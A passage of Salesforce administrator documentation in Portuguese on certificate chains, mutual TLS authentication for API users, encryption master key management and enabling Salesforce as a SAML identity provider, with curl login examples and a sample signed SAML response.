Uma cadeia de certificados é uma ordem hierárquica de certificados em que um certificado emite e assina outro certificado mais abaixo na hierarquia. Carregue uma cadeia de certificados como um único certificado assinado por AC codificados por PEM que represente a cadeia de certificados concatenada. A cadeia de certificados carregada deve incluir os certificados intermediários na ordem mostrada a seguir.

- **•** Inicie o certificado do servidor ou do cliente e, em seguida, adicione seu certificado de assinatura.
- **•** Se mais de um certificado intermediário existir entre o certificado do servidor ou do cliente e a raiz, adicione cada certificado como aquele que assinou o certificado anterior.
- **•** O certificado raiz é opcional e, em geral, não deve ser incluído.

CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0)

[Carregando certificados assinados da autoridade de certificação \(AC\)](#page-961-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

## <span id="page-963-0"></span>Configurando certificados de autenticação mútua

Use a autenticação mútua na sua organização criando um certificado de autenticação mútua.

Nota: Se essa opção não estiver na página Gerenciamento de certificados e chaves, entre em contato com a Salesforce para ativar o recurso.

Siga estas etapas para carregar um certificado.

- **1.** Clique em **Carregar certificado de autenticação mútua**.
- **2.** Dê um rótulo e um nome para o certificado e clique em **Escolher arquivo** para localizar o certificado.
- **3.** Clique em **Salvar** para concluir o processo de carga.
- **4.** Ative a permissão de usuário "Impor a autenticação mútua SSL/TLS" para um usuário "Somente de API". Esse usuário "Somente de API" configura o cliente de API para se conectar na porta 8443 para apresentar o certificado de cliente assinado.

Observe que o certificado do cliente deve incluir quaisquer certificados intermediários na cadeia de certificados ao se conectar com a porta 8443.

Uma cadeia de certificados é uma ordem hierárquica de certificados em que um certificado emite e assina outro certificado mais abaixo na hierarquia. Carregue uma cadeia de certificados como um único certificado assinado por AC codificados por PEM que represente a cadeia de certificados

concatenada. A cadeia de certificados carregada deve incluir os certificados intermediários na ordem mostrada a seguir.

- **•** Inicie o certificado do servidor ou do cliente e, em seguida, adicione seu certificado de assinatura.
- **•** Se mais de um certificado intermediário existir entre o certificado do servidor ou do cliente e a raiz, adicione cada certificado como aquele que assinou o certificado anterior.
- **•** O certificado raiz é opcional e, em geral, não deve ser incluído.

#### CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0) [Configurando o cliente da API para usar a autenticação mútua](#page-964-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Personal**, **Unlimited**, **Developer** e **Database.com** Editions

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

## <span id="page-964-0"></span>Configurando o cliente da API para usar a autenticação mútua

Impor a autenticação mútua SSL/TLS.

[As etapas de Configurando certificados de autenticação mútua](#page-963-0) devem ser realizadas antes de configurar o cliente da API.

- **1.** Faça login no serviço Salesforce usando a porta 8443. Inclua:
	- **a.** Suas credenciais
	- **b.** As informações do certificado assinado

Por exemplo, a sua configuração usando cURL pode ser parecida com esta, em que "@login.txt" contém a mensagem de SOAP de login com as suas credenciais e "fullcert.pem:xxxxxx" é a informação do certificado:



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Personal**, **Unlimited**, **Developer** e **Database.com** Editions

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

**•** "Personalizar aplicativo"

Para impor a autenticação mútua na porta 8443 para conexões SSL/TLS padrão:

(Atribua a usuários com a permissão de usuário "Somente API".)

**•** "Impor a autenticação mútua SSL/TLS"

Para acessar o Salesforce somente por meio de uma API do Salesforce:

**•** "Usuário somente de API"

curl -k https://na1.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: login" -d @login.txt -v -E fullcert.pem:xxxxxx

**2.** Depois que um ID de sessão é retornado a partir da sua chamada, é possível realizar outras ações, como consultas. Por exemplo:

curl -k https://na1.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: example" -d @accountQuery.xml -v -E fullcert.pem:xxxxxx

em que @accountQuery.xml é o nome de arquivo que contém a mensagem SOAP da consulta com o ID de sessão proveniente da resposta de login.

CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0)

[Configurando certificados de autenticação mútua](#page-963-0)

## <span id="page-965-0"></span>Gerenciando chaves mestres de criptografia

Nota: Estas informações se aplicam à criptografia clássica e não à criptografia de plataforma.

Os campos que são criptografados usando campos personalizados criptografados, como número do seguro social ou do cartão de crédito, usam uma chave mestre de criptografia para criptografar os dados. Essa chave é atribuída automaticamente quando você ativa campos criptografados para sua organização. Você pode gerenciar a chave mestre com base nas necessidades de segurança e nos requisitos regulatórios da sua organização. Com as chaves mestres de criptografia, você poderá fazer o seguinte:

- **•** Arquivar a chave existente e criar uma nova chave
- **•** Exportar uma chave existente após ela ter sido arquivada
- **•** Excluir uma chave existente
- **•** Importar uma chave existente após ela ter sido excluída

#### Arquivando e criando novas chaves

Para arquivar sua chave atual e criar uma nova:

- **1.** Em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida e selecione **Gerenciamento de certificados e chaves**.
- **2.** Clique em **Arquivar chave atual e criar nova chave**.
- **3.** Uma mensagem de aviso é exibida para que você saiba que está alterando as chaves. Clique em **OK**.
- **4.** Uma nova chave é gerada, atribuído o próximo número sequencial e ativada.

Todos os novos dados são criptografados usando a nova chave. Os dados existentes continuam usando a chave arquivada até que os dados sejam modificados e salvos. Então os dados são criptografados usando a nova chave.

Depois de arquivar uma chave, você pode exportá-la ou excluí-la.

## Exportando chaves

Você pode exportar suas chaves para um local de reserva, para mantê-las seguras. É uma boa ideia exportar a cópia de qualquer chave antes de excluí-la.

A exportação cria um arquivo de texto com a chave criptografada. Você pode importar a chave novamente para sua organização mais tarde.

Clique em Exportar ao lado da chave a ser exportada.

#### Excluindo chaves

Não exclua uma chave, a menos que você esteja totalmente certo de que nenhum dado é criptografado atualmente usando a chave. Depois de excluir uma chave, nenhum dado criptografado com ela poderá mais ser acessado. Se você exportar a chave antes de excluí-la, poderá importá-la novamente para sua organização.

Para excluir uma chave, clique em Excluir ao lado da chave a ser excluída.

A data da exclusão da chave é exibida.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

#### Importando chaves

Se você tiver dados associados a uma chave excluída, poderá importar uma chave exportada novamente para sua organização. Todos os dados que antes não estavam acessíveis se tornam acessíveis novamente.

Clique em Importar ao lado da chave a ser importada.

#### CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0)

## <span id="page-966-0"></span>Editando pares de certificados e chaves do Salesforce

Depois de criar um certificado do Salesforce (incluindo, caso estejam ativados, certificados de autenticação mútua), você só pode alterar o Rótulo e o Nome exclusivo. Você não poderá alterar tipo, tamanho da chave ou outras propriedades. O certificado e as chaves não são gerados novamente quando você edita um certificado do Salesforce.

Cuidado: Apex e a API de serviços da Web do Force.com usam o Nome exclusivo para acessar o certificado. Alterar o Nome exclusivo pode danificar seu código.

Para editar um certificado do Salesforce:

- **1.** Em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida e selecione **Gerenciamento de certificados e chaves**.
- **2.** Clique em **Editar** ao lado do nome de um certificado do Salesforce.
- **3.** Faça suas alterações e clique em **Salvar**.

Para excluir um certificado, clique em **Excluir**. Se um certificado estiver sendo usado como parte da configuração do provedor de identidade, você não poderá excluí-lo.

#### CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0)

## Exibindo pares de certificados e chaves do Salesforce

Para visualizar os detalhes de um certificado do Salesforce, em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida, selecione **Gerenciamento de certificados e chaves** e clique no nome de um certificado.

Na página de detalhes do certificado, é possível executar as seguintes ações:

- **•** Clique em **Editar** para [editar o rótulo ou nome exclusivo](#page-966-0) do certificado.
- **•** Clique em **Excluir** para excluir o certificado.
- **•** Clique em **Fazer download do certificado** para fazer download de todo o certificado codificado em Base-64. Isso está disponível somente para certificados ativos. Para certificados assinados por AC, primeiro [carregue o certificado assinado](#page-961-0) e depois faça download ou utilize-o.
- **•** Clique em **Fazer download da solicitação de assinatura do certificado** para certificados assinados por AC que ainda não têm o certificado assinado carregado.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

**•** "Personalizar aplicativo"



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

**•** Clique em **Carregar certificado assinado** para carregar o certificado assinado pela CA ou carregá-lo novamente.

#### CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0) [Configurando certificados de autenticação mútua](#page-963-0)

## Provedores de identidade e provedores de serviços

Um provedor de identidade é um provedor confiável que lhe permite utilizar login único para acessar outros sites. Um provedor de serviços é um site que hospeda aplicativos. Você pode ativar o Salesforce como um provedor de identidade e definir um ou mais provedores de serviços. Com isso, seus usuários poderão acessar outros aplicativos diretamente do Salesforce usando login único. O login único pode ser uma grande ajuda para seus usuários: em vez de precisarem memorizar muitas senhas, eles só precisarão se lembrar de uma. Além disso, os aplicativos poderão ser adicionados como guias à sua organização do Salesforce, o que significa que os usuários não precisarão alternar entre programas.

Para ativar o Salesforce como um provedor de identidade, é necessário [configurar um domínio.](#page-861-0)

Ativar o Salesforce como um provedor de identidade requer um [par de certificação e chave do](#page-958-0) [Salesforce assinados por uma autoridade de certificação externa \(assinado por CA\) ou autoassinados](#page-958-0). Se você não tiver gerado um par de certificados e chaves do Salesforce, um par será criado automaticamente quando você ativar o Salesforce como um provedor de identidade. Também há a opção de escolher um certificado que já foi gerado ou você pode criar um.

O Salesforce usa o padrão SAML 2.0 para login único e gera declarações SAML quando está configurado como um provedor de identidade.

Use o [registro de eventos do provedor de identidade](#page-978-0) caso seus usuários encontrem erros quando tentam fazer login nos aplicativos do provedor de serviços.

## Usando provedores de identidade e provedores de serviços

O Salesforce suporta os seguintes parâmetros:

- **•** Login iniciado pelo provedor de identidade quando o Salesforce faz login em um provedor de serviços em nome do usuário final
- **•** Login iniciado pelo provedor de serviços quando o provedor de serviços solicita que o Salesforce autentique um usuário em nome do usuário final

O fluxograma a seguir mostra o que acontece quando o Salesforce, atuando como um provedor de identidade, faz login em um provedor de serviços.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

## PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e de serviços:



- **1.** O usuário tenta acessar um provedor de serviços já definido no Salesforce.
- **2.** O Salesforce envia uma [resposta SAML](#page-970-0) ao provedor de serviços.
- **3.** O provedor de serviços identifica o usuário e autentica o certificado.
- **4.** Se for identificado, o usuário será conectado ao provedor de serviços.

A seguir, há o fluxo geral quando um provedor de serviços inicia o login e usa o Salesforce para identificar o usuário.

# Salesforce.com **Service Provider** as Identity Provider



- **1.** O provedor de serviços envia uma solicitação SAML válida. O ponto final será gerado automaticamente quando o provedor de serviço for definido— oSP-Ponto final de POST iniciado.
- **2.** O Salesforce identifica o usuário incluído na solicitação SAML.

```
<samlp:AuthnRequest ID="bndkmeemcaamihajeloilkagfdliilbhjjnmlmfo" Version="2.0"
  IssueInstant="2010-05-24T22:57:19Z"
   ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
   ProviderName="google.com" IsPassive="false"
  AssertionConsumerServiceURL="https://www.google.com/a/resp.info/acs">
   <saml:Issuer>google.com</saml:Issuer>
   <samlp:NameIDPolicy AllowCreate="true"
   Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
</samlp:AuthnRequest>
```
Se um certificado foi incluído como parte da definição, o Salesforce irá autenticá-lo.

Nota: Se um certificado for incluído na definição do provedor de serviços e a solicitação SAML não contiver um certificado, a solicitação falhará. O usuário não efetuou login usando o Salesforce. Se a definição não incluir um certificado e a solicitação incluir uma assinatura, a solicitação será bem-sucedida se o usuário for identificado corretamente.

**3.** Se ainda não estiver conectado ao Salesforce, o usuário será solicitado a fazê-lo.

- **4.** O Salesforce envia uma [resposta SAML](#page-970-0) ao provedor de serviços.
- **5.** O provedor de serviços autentica a resposta SAML enviada pelo Salesforce. Se tiver sido autenticado, o usuário será conectado ao provedor de serviços. O usuário também será conectado ao Salesforce.

Importante: O Salesforce não fornece nenhum mecanismo para desconectar automaticamente o usuário do Salesforce quando ele se desconecta do provedor de serviços.

<span id="page-970-0"></span>A seguir, há um exemplo da resposta SAML do Salesforce. Compartilhe estas informações com seu provedor de serviços.

```
<samlp:Response Destination="https://login-blitz03.soma.salesforce.com/
?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"
 ID="_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091"
 InResponseTo="_2INwHuINDJTvjo8ohcM.Fpw_uLukYi0WArVx2IJD569kZYL
   osBwuiaSbzzxOPQjDtfw52tJB10VfgPW2p5g7Nlv5k1QDzR0EJYGgn0d0z8
   CIiUOY31YBdk7gwEkTygiK_lb46IO1fzBFoaRTzwvf1JN4qnkGttw3J6L4b
   opRI8hSQmCumM_Cvn3DHZVN.KtrzzOAflcMFSCY.bj1wvruSGQCooTRSSQ"
 IssueInstant="2010-11-23T01:46:41.091Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
>identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<ds:Signature>
−
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
−
<ds:Reference URI="#_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091">
−
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
−
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
<ec:InclusiveNamespaces PrefixList="ds saml samlp xs"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>4NVTbQ2WavD+ZBiyQ7ufc8EhtZw=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−
<ds:SignatureValue>
eqrkFxNlJRCT4VQ7tt7wKZGK7oLCCCa4gV/HNcL03RoKbSXIcwU2CAqW0qTSj25FqhRe2fOwAYa5
xFWat7Fw2bbncU+/nnuVNZut8HEEQoHiQA/Jrh7XB4CNlOpM1QRvgB5Dtdkj/0lI4h3X3TFix57B
sgZJGbb5PWEqSH3ZAl+NPvW9nNtYQIFyCTe9+cw2BhCxFgSWfP3/kIYHSM2gbIy27CrRrFS1lAqP
hKSLaH+ntH1E09gp78RSyJ2WKFGJU22sE9RJSZwdVw3VGG06Z6RpSjPJtaREELhhIBWTHNoF+VvJ
2Hbexjew6CO08lXRDe8dbrrPIRK/qzHZYf1H0g==
</ds:SignatureValue>
−
<ds:KeyInfo>
−
<ds:X509Data>
−
```
#### <ds:X509Certificate>

```
MIIEbjCCA1agAwIBAgIOASh04QulAAAAAClXs7MwDQYJKoZIhvcNAQEFBQAwfTEVMBMGA1UEAwwM
SWRlbnRpdHkgT3JnMRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9y
Y2UuY29tMRYwFAYDVQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNB
MB4XDTEwMDUwNzIyMjcwNVoXDTEyMDUwNjIyMjcwNVowfTEVMBMGA1UEAwwMSWRlbnRpdHkgT3Jn
MRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9yY2UuY29tMRYwFAYD
VQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNBMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyM4/sjoaizbnWTDjt9mGht2fDGxnLCWGMJ+D+9NWXD5wM15N
SFEcflpI9W4makcCGvoac+CVbPTmOUzOsCQzu7iGkLeMMpngf2XqllnJgl4ejuH8socNrDtltaMk
hC08KAmli3Wm/okllqSjVOl8H52jtbvm6HkvLVj2NDLRY6kUejVZMGjGwV5E0FJliwgIip4sCchl
dkahbNjbikiiv1MAs8xHbtBt3wnKZWJq3JtS0va1sazUVmEwGDlVW43QPF0S7eV3IJFFhyCPV8yF
N3k0wCkCVBWoknwkMA8CbD+p6qNBVmvh3F3IaW2oym/1eSvtMLNtrPJeZzssqDYqgQIDAQABo4Hr
MIHoMB0GA1UdDgQWBBTYSVEZ9r8Q8T2rbZxPFfPYPZKWITCBtQYDVR0jBIGtMIGqgBTYSVEZ9r8Q
8T2rbZxPFfPYPZKWIaGBgaR/MH0xFTATBgNVBAMMDElkZW50aXR5IE9yZzEYMBYGA1UECwwPMDBE
RDAwMDAwMDBGSDhsMRcwFQYDVQQKDA5TYWxlc2ZvcmNlLmNvbTEWMBQGA1UEBwwNU2FuIEZyYW5j
aXNjbzELMAkGA1UECAwCQ0ExDDAKBgNVBAYTA1VTQYIOASh04QupAAAAAClXs7MwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQUFAAOCAQEANaO5Tqcc56E6Jv8itwjtbPvR+WHEMnZgQ9cCPF5Q
VACd5v7I/srx4ZJt/ZO4RZkmX1FXla0M7JGOu63eELHYG1DxT1SpGmpOL7xfBn7QUoh8Rmpp3BZC
WCPIcVQHLs1LushsrpbWu+85tgzlVN4sFVBl8F9rohhbM1dMOUAksoQgM3avcZ2vkugKhX40vIuf
Gw4wXZe4TBCfQay+eDONYhYnmlxVV+dJyHheENOYfVqlau8RMNhRNmhXlGxXNQyU3kpMaTxOux8F
DyOjc5YPoe6PYQ0C/mC77ipnjJAjwm+Gw+heK/9NQ7fIonDObbfu2rOmudtcKG74IDwkZL8HjA==
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
−
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
−
<saml:Assertion ID="_e700bf9b25a5aebdb9495fe40332ef081290476801092"
IssueInstant="2010-11-23T01:46:41.092Z" Version="2.0">
<saml:Issuer
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<saml:Subject>
<saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">charliemortimore@gmail.com</saml:NameID>
−
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2010-11-23T01:51:41.093Z"
Recipient="https://login-blitz03.soma.salesforce.com/?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"/>
</saml:SubjectConfirmation>
</saml:Subject>
−
<saml:Conditions NotBefore="2010-11-23T01:46:41.093Z"
NotOnOrAfter="2010-11-23T01:51:41.093Z">
−
<saml:AudienceRestriction>
<saml:Audience>https://childorgb.blitz03.blitz.salesforce.com</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
−
```
```
<saml:AuthnStatement AuthnInstant="2010-11-23T01:46:41.092Z">
−
<saml:AuthnContext>
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
−
<saml:AttributeStatement>
−
<saml:Attribute Name="userId"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">005D0000001Ayzh</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="username"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">admin@identity.org</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="email"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">cmortimore@salesforce.com</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="is_portal_user"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">false</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
CONSULTE TAMBÉM:

[Ativar o Salesforce como um provedor de identidade](#page-973-0)

[Exibir detalhes do provedor de identidade](#page-973-1)

[Pré-requisitos para definir provedores de serviços](#page-974-0)

[Definindo provedores de serviço como Aplicativos conectados ativados por SAML](#page-975-0)

[Mapear usuários do Salesforce para usuários do aplicativo](#page-976-0)

[Exibir detalhes do seu provedor de serviços](#page-977-0)

[Ativando provedores de identidade e definindo provedores de serviços para portais e sites](#page-977-1)

[Exemplos usando provedores de identidade e provedores de serviços](#page-979-0)

### <span id="page-973-0"></span>Ativar o Salesforce como um provedor de identidade

Para ativar o Salesforce como um provedor de identidade:

- **1.** [Configure um domínio usando Meu domínio](#page-861-0) e implante-o em todos os usuários.
- **2.** Em Configuração, insira *Provedor de identidade* na caixa Busca rápida, selecione **Provedor de identidade** e clique em **Ativar provedor de identidade**.
- **3.** Por padrão, o provedor de identidade do Salesforce usa um certificado autoassinado gerado automaticamente com o algoritmo de assinatura SHA-256. Se você já tiver criado certificados auto-assinados, selecione o certificado para usar ao se comunicar com segurança com outros serviços.

Se quiser usar um certificado assinado por AC em vez de um certificado autoassinado, realize as etapas a seguir.

- **a.** Crie e importe um novo certificado assinado por AC. Para obter instruções, consulte [Sobre](#page-958-0) [certificados e chaves do Salesforce.](#page-958-0)
- **b.** Em Configuração, insira *Provedor de identidade* na caixa Busca rápida e selecione **Provedor de identidade**.
- **c.** Clique em **Editar** e selecione o certificado assinado por AC.
- **d.** Clique em **Salvar**.

Depois de ativar o Salesforce como provedor de identidade, você poderá definir provedores de serviços criando aplicativos conectados (em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**).

<span id="page-973-1"></span>CONSULTE TAMBÉM: [Provedores de identidade e provedores de serviços](#page-967-0) [Criando certificados e pares de chaves](#page-959-0) [Criando um Aplicativo conectado](#page-5148-0)

## Exibir detalhes do provedor de identidade

Depois de ativar um provedor de identidade para a sua organização, você poderá exibir os detalhes em Configuração, inserindo *Provedor de identidade* na caixa Busca rápida e selecionando **Provedor de identidade**. Talvez seja necessário compartilhar informações, como Emissor, com seu provedor de serviços.

Nessa página, você pode clicar em:

- **• Editar** para alterar o certificado associado ao seu provedor de identidade.
	- Cuidado: Alterar o certificado pode desativar o acesso aos aplicativos externos. Talvez seja necessário atualizar todos os aplicativos externos para validar as novas informações do certificado.
- **• Desativar** para desativar o provedor de identidade.
	- Cuidado: Se você desativar o provedor de identidade, os usuários não poderão mais acessar os aplicativos externos.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e de serviços:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e de serviços:

- **• Fazer download do certificado** para fazer download do certificado associado ao seu provedor de identidade. Seu provedor de serviços pode usar essas informações para se conectar ao Salesforce.
- **• Fazer download de metadados** para fazer download dos metadados associados ao seu provedor de identidade. Seu provedor de serviços pode usar essas informações para se conectar ao Salesforce.
- **•** Na seção Pontos finais de descoberta de metadados SAML, você pode acessar os URLs das informações do provedor de identidade SAML para seu domínio personalizado e para cada comunidade. O provedor de serviços pode usar esses URLs para configurar o login único de conexão ao Salesforce.
	- **–** Identidade do Salesforce URL de metadados do provedor de identidade para seu domínio personalizado em Meu domínio.
	- **–** *Nome da comunidade* Identidade da comunidade URL de metadados do provedor de identidade para a comunidade nomeada.
- **•** Na seção de provedores de serviços, ao lado do nome de um provedor de serviços existente, clique em **Editar** para alterar sua definição, clique em **Perfis** para adicionar ou remover perfis de usuário que tenham acesso a esse provedor de serviços ou clique em **Excluir** para excluí-lo.

Nota: Para definir um novo provedor de serviços, em Configuração, insira *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e crie um novo aplicativo conectado habilitado para SAML.

#### <span id="page-974-0"></span>CONSULTE TAMBÉM:

[Provedores de identidade e provedores de serviços](#page-967-0)

#### Pré-requisitos para definir provedores de serviços

